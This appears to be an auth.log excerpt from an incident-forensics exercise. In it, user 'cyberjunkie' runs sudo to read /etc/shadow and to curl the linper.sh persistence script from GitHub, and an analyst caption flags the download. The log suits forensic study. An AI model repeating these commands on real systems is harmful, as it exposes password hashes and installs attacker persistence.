 Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie 1 TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root 2 COMMAND=/usr/bin/curl https://raw.githubuserc
ontent.com/montysecurity/linper/main/linper.sh 3
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:41:01 ip-172-31-35-28 CRON[2796]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:41:01 ip-172-31-35-28 CRON[2797]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:41:01 ip-172-31-35-28 CRON[2797]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:41:01 ip-172-31-35-28 CRON[2796]: pam_unix(cron:session): session closed for user confluence
~
~
~
~
~
~
Script was Downloaded using Backdoor persistence account
385,1 Bot